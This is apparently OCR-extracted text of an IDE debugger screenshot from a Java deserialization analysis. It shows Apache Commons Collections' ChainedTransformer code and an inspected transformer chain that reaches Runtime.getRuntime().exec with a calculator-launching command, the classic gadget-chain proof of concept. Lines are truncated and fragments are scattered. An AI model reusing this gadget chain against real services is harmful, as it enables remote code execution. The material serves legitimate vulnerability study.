 120 */
121 public Object transform(Object object) { object: AnnotationTypeMismatchExceptionProxy@649
122 for (int i = 0; i < iTransformers.length; i++) { i: 0
123 object = iTransformers[i].transform(object); object: AnnotationTypeMismatchExceptionProxy@649 i: 0
124 }
125 return object;
126 }
127
128 /**
129 * Gets the transformers, do not modify th
130 * @return the transformers
131 * @since Commons Collections 3.1
132 */
133 public Transformer[] getTransformers() { r
136
137 }
138
Evaluate Expression
iTransformers
Result:
result = {Transformer[4]@650}
0 = {ConstantTransformer@651}
iConstant = {Class@130} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@654}
iArgs = {Object[2]@658}
0 = "getRuntime"
1 = {Class[0]@670}
iMethodName = "getMethod"
iParamTypes = {Class[2]@660}
2 = {InvokerTransformer@655}
iArgs = {Object[2]@661}
1 = {Object[0]@668}
iMethodName = "invoke"
iParamTypes = {Class[2]@663}
3 = {InvokerTransformer@656}
iArgs = {Object[1]@664}
0 = "open /Applications/Calculator.app"
iMethodName = "exec"
iParamTypes = {Class[1]@666}
@651}
ionProxy@649}